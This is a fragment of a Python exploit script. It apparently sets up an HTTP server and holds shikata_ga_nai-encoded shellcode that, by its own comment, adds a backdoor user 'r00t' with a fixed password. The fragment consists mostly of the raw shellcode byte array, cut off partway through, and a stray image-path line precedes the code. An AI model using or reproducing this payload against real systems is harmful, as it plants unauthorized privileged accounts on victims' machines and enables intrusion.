
# Thanks to meta and ChrisA

from BaseHTTPServer import HTTPServer 

from BaseHTTPServer import BaseHTTPRequest
import sys 

# Adduser shellcode encoded with shikata_g
# USER=r00t PASS=r00tr00t!!

egg = (

	"\xda\xd4\x29\xc9\xb8\xb3\xfe\x8b\x54\xd9\x74\x24\xf4\xb1\x32"

	"\x5f\x83\xef\xfc\x31\x47\x14\x03\x47\xa7\x1c\x7e\xa8\x2f\xa4"

	"\x81\x51\xaf\xae\xc7\x6d\x24\xcc\xc2\xf5\x3b\xc2\x46\x4a\x23"

	"\x97\x06\x75\x52\x4c\xf1\xfe\x60\x19\x03\xef\xb9\xdd\x9d\x43"

	"\x3d\x1d\xe9\x9c\xfc\x54\x1f\xa2\x3c\x83\xd4\x9f\x94\x70\x11"

	"\x95\xf1\xf2\x46\x71\xf8\xef\x1f\xf2\xf6\xa4\x54\x5b\x1a\x3a"

	"\x80\xef\x3e\xb7\x57\x1b\xb7\x9b\x73\xdf\x04\x7c\x4d\x29\xea"

	"\xd5\xc9\x5e\xac\xe9\x9a\x21\x3c\x81\xed\xbd\x91\x1e\x65\xb6"
